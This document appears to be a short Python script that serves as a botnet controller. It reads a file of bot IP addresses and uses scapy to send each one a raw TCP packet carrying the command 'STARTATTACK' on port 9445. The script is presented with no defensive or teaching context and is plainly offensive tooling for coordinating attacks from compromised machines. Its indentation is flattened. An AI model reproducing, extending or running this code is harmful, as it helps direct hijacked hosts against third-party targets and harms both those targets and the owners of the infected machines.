 from scapy.all import send, IP, TCP, Raw
import time
target_port = 9445
log_file = "/home/debian/request_ips.log"
def send_command_to_bots(command):
try:
with open(log_file, "r") as file:
bot_ips = file.read().splitlines()
except FileNotFoundError:
print("Error: Bot IP log file not found.")
return
for bot_ip in bot_ips:
payload = f"GET / HTTP/1.1\r\nHost: {bot_ip}\r\n\r\n{command}"
packet = IP(dst=bot_ip) / TCP(dport=target_port, sport=9445, flags="PA") / Raw(load=payload)
send(packet)
print(f"Sent command '{command}' to {bot_ip}")
time.sleep(1)  # Small delay to prevent network overload
if __name__ == "__main__":
command = "STARTATTACK"
print(f"Sending '{command}' to all bots...")
send_command_to_bots(command)